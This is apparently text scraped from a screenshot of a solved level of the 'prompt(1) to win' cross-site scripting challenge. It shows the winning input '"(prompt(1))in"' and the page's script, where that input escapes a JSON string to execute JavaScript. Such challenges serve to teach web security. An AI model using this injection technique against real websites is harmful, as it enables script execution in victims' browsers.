 prompt(1) to win
B
Text Viewer
YOU WON
Your name
"(prompt(1))in"
15
http://sandbox.prompt.ml
HTML source:
<script>
var data = {"action":"login","message":"Welcome back, "(prompt(1))in"."}
if (data.action === "login")
document.write(data.message)
</script>
About